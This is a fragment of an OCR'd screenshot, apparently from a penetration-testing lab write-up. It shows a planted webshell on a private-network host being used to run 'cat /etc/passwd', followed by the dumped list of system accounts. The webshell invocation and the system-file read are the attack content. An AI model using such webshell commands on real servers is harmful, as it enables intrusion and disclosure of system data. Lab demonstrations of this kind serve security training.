 192.168.5.142/css/webshell.php
不安全 192.168.5.142/css/webshell.php?c=cat /etc/passwd 1
1 2 root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/
sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/
ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/
nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false
sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash 4